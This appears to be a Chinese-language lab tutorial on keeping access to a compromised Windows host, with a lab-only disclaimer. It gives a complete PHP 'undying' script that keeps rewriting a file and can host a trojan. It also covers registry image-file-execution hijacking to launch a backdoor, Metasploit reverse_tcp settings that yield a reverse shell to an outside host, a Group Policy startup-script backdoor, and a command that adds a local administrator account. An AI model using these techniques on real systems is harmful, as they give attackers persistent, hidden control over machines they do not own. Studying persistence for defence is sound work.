文中主要讲解Windows权限维持中的小技巧,通过了解掌握php不死马、映像劫持、策略组脚本等方式,更快知晓权限维持作用。本次实验环境靶场来自于暗月(moonsec)师傅,文中内容全由个人理解编制,若有错处,大佬勿喷,个人学艺不精;本文中提到的任何技术都源自于靶场练习,仅供学习参考,请勿利用文章内的相关技术从事非法测试,如因产生的一切不良后果与文章作者无关。

PHP不死马:

<?php

ignore_user_abort(); //关掉浏览器,PHP脚本也可以继续执行.

set_time_limit(0);//通过set_time_limit(0)可以让程序无限制的执行下去

$interval = 5; // 每隔*秒运行

do {

$filename = 'test.php';

if(file_exists($filename)) {

echo "xxx";

}

else {

$file = fopen("test.php", "w");

$txt = "<?php phpinfo();?>\n";

fwrite($file, $txt);

fclose($file);

}

sleep($interval);

} while (true);

?>





假设我们获取一个webshell,需要进行权限维持,那么第一种就是php不死马这代码的意思就是当执行php文件的时候,会每5秒生成一个test.php文件,里面写入phpinfo;写入的位置可以是exe文件,或者一句话木马,从而达到维持权限的目的。生成的文件就算删除,每五秒也会在进行生成。除非重启apache服务,先删除生成的文件,再将最原始的php文件删除。同样我们可以最原始的php文件设置成只读加隐藏,避免被发现。

映像劫持技术



通过在注册表这个位置,先添加一个项,这个项和你的后门执行文件名一致:

然后在右侧建立一个字符串Debugger,输入你后门的绝对路径。

修改注册表:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Image File

Execution Options

regedit



set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.45.135

set LPORT 12345

开启监听:



这里我们将phpstudy的安装文件修改为注册表中新添加的项名称long.exe,然后点击执行。



成功反弹:



策略组脚本维持

输入gpedit.msc 打开组策略,打开 windows设置 ->脚本(启动/关机) 在启动属性里面加上你的后门,那么每次重启再开机后,就会执行你的后门,同样达到权限维持



C:\Windows\System32\GroupPolicy\Machine\Scripts\Startup

gpedit.msc

将你的后门文件存放这个绝对路径下:



net user Long 123456 /add && net localgroup administrators Long /add

账号成功添加:

这里同样也可以留成你的反弹shell后门